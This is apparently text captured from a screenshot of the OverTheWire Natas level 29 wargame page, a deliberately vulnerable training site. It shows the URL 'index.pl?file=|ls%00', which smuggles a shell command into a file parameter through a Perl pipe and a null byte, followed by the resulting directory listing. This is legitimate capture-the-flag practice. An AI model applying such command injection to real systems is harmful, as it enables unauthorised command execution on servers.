 不安全 | natas29.natas.labs.overthewire.org/index.pl?file=|ls%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
c4n Y0 h4z s4uc3?
index.html.tmpl index.pl index.pl.tmpl perl underground 2.txt perl underground 3.txt perl underground 4.txt perl underground 5.txt perl underground.txt